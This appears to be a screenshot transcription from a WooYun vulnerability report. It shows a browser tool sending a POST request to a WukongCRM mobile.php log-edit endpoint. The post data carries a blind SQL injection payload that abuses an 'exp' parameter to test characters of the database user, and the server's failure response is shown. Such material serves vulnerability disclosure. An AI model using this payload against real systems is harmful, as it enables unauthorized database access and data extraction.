 INT SQL XSS Encryption Encoding Other
Load URL
http://10.211.55.3/wukongcrm/mobile.php?m=log&a=edit
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1&params={"log_id":["exp","=-1 or ord(substr(user(),1,1))>200"],"content":"phithon"}
{
data: "修改失败，请重试",
info: "修改失败，请重试",
status: 2
}
www.wooyun.org